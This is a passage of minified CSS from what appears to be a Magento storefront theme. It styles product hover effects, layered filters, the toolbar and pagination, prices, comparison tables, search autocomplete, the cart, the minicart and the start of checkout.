scale(.5);opacity:0;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.rotate-hover-effect .item-inner:hover .product-item-photo:before{transform:rotate(0deg) scale(1);-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);opacity:1}.opacity-hover-effect .product-item-image:hover .product-item-photo img{opacity:0.6}.second-image-hover-effect .product-item .item-inner .product-item-info .product-item-image .product-image-photo.hover_image{position:absolute !important;left:-105%;right:auto;top:0;z-index:11;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.second-image-hover-effect .product-item .item-inner .product-item-info .product-item-image:hover .product-image-photo.hover_image{left:0}.page-layout-1column .column.main .block.filter .block-title{display:none}.page-layout-1column .column.main .block.filter .block-subtitle.filter-subtitle{display:none}.page-layout-1column .column.main .block.filter .block-content{background:none;border:none;padding:0}.page-layout-1column .column.main .block.filter .block-content .filter-current .block-subtitle.filter-current-subtitle{font-size:150%;color:#222;font-weight:normal}.page-layout-1column .column.main .block.filter .block-content .filter-current .items{border:1px solid #ddd;border-bottom:none;overflow:hidden}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item{margin:0;padding:13px 20px 10px;background-color:#f8f8f8;border-bottom:1px solid #ddd}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item:last-child{border:none}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item span{display:inline;font-weight:normal}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item .action.remove{color:#ff5555}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item .action.remove:before{content:'\f00d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item .action.remove span{display:none}.page-layout-1column .column.main .block.filter .block-content .filter-current+.filter-actions{padding:20px;border:1px solid #ddd;text-align:right}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-title{font-size:150%;color:#222;font-weight:normal}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content{background-color:#f8f8f8;border:1px solid #ddd;overflow:auto;margin-bottom:30px;max-height:309px}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item{margin:0}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a{background-color:transparent;display:block;border-bottom:1px solid #ddd;padding:13px 20px 10px;font-size:116.67%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .price{color:inherit}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a:hover{background-color:#fff}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .count{float:right}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .count:before,.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .count:after{display:none}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item:last-child a{border:none}.page-layout-1column .column.main .block.block-compare .empty{padding:20px;border:1px solid #ddd;background-color:#f8f8f8}.page-layout-1column .column.main .block.block-compare .product-items{list-style:none;margin:0;padding:0}.page-layout-1column .column.main .block.block-compare .product-items .product-item-name{margin:0;font-weight:normal;display:block;padding-right:24px}.page-layout-1column .column.main .block.block-compare .product-items.action.delete{position:relative;float:right}.page-layout-1column .column.main .block.block-compare .action.delete{right:0;left:auto}.page-layout-1column .column.main .block.block-compare .actions-toolbar .secondary a.action{margin-top:11px}.toolbar{border:transparent;background-color:transparent;padding:10px;clear:both;display:table;width:100%;margin-bottom:30px}.toolbar select{height:32px;line-height:30px}.toolbar .modes{margin-right:20px;display:inline-block;float:left}.toolbar .modes .modes-label{display:none}.toolbar .modes .modes-mode{float:left;display:inline-block;width:34px;height:34px;border:1px solid #e5e5e5;text-align:center;line-height:36px;background-color:#fff;color:#777777;margin-right:5px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.toolbar .modes .modes-mode span{display:none}.toolbar .modes .modes-mode.active{color:#fff}.toolbar .modes .modes-mode:hover{color:#fff}.toolbar .modes .modes-mode.mode-grid:before{content:'\f009';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .modes .modes-mode.mode-list:before{content:'\f00b';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .toolbar-amount{float:left;display:inline-block;line-height:34px;margin:0 20px 0 0}.toolbar .limiter{float:left;margin-right:20px}.toolbar .limiter .label{display:inline-block;vertical-align:middle;margin:0;padding:0;line-height:34px}.toolbar .limiter .control{display:inline-block;vertical-align:middle;padding:0 5px}.toolbar .limiter .limiter-text{display:inline-block;vertical-align:middle}.toolbar .toolbar-sorter.sorter{float:left}.toolbar .toolbar-sorter.sorter .sorter-label{display:inline-block;vertical-align:middle;margin:0;padding:0 5px 0 0;line-height:34px}.toolbar .toolbar-sorter.sorter .sorter-options{display:inline-block;vertical-align:middle;margin-right:0;width:auto}.toolbar .toolbar-sorter.sorter .action.sorter-action{display:inline-block;vertical-align:middle;padding:0 5px}.toolbar .toolbar-sorter.sorter .action.sorter-action.sort-asc:before{content:'\f176';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .toolbar-sorter.sorter .action.sorter-action.sort-desc:before{content:'\f175';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .toolbar-sorter.sorter .action.sorter-action span{display:none}.toolbar .pages{float:right;line-height:0}.toolbar .pages .pages-items li{float:left;margin:0 0 0 5px}.toolbar .pages .pages-items li strong,.toolbar .pages .pages-items li a{color:inherit;margin:0;padding:0;background-color:#fff;border:1px solid #ddd;display:inline-block;min-width:34px;height:34px;text-align:center;line-height:34px;font-weight:normal;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.toolbar .pages .pages-items li strong.action.next:before,.toolbar .pages .pages-items li a.action.next:before{display:none}.toolbar .pages .pages-items li strong.action.next:after,.toolbar .pages .pages-items li a.action.next:after{content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px;line-height:32px}.toolbar .pages .pages-items li strong.action.previous:before,.toolbar .pages .pages-items li a.action.previous:before{display:none}.toolbar .pages .pages-items li strong.action.previous:after,.toolbar .pages .pages-items li a.action.previous:after{content:'\f104';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px;line-height:32px}.toolbar .pages .pages-items li a:hover{color:#fff}.toolbar .pages .pages-items li strong{color:#fff}.toolbar-top .toolbar,.toolbar-bottom .toolbar{border:1px solid #ddd;background-color:#f8f8f8}.toolbar-top .toolbar .modes,.toolbar-bottom .toolbar .modes{margin-right:50px}.toolbar-top .pages{display:none}.toolbar-top .toolbar .toolbar-sorter.sorter{float:right}.toolbar-top .toolbar .toolbar-amount{margin-right:200px}.toolbar-bottom .toolbar .limiter,.toolbar-bottom .toolbar .toolbar-sorter.sorter{display:none}.col3-layout .toolbar-amount{display:none !important}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:5px}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:52px;text-align:center;width:52px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#1979c3;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #c2c2c2;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:10px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #d1d1d1;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-24px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#1979c3}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 